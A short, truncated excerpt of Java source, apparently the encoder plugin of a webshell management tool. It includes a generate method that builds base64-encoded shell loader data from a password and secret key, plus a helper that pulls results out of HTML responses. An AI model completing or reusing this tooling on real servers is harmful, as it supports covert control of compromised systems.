 77 public byte[] decode(byte[] data) {
85 }
86 }
87
88 public String findStr(byte[] respResult) {
89 String htmlString = new String(respResult);
90 return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
91 }
92
93 public boolean isSendRLData() { return true; }
96
97 public boolean check() { return this.state; }
100
101 @ public byte[] generate(String password, String secretKey) {
102 return Generate.GenerateShellLoderdata(functions.base64EncodeToString(functions.base64EncodeToString(func
103 }
104
105 }
106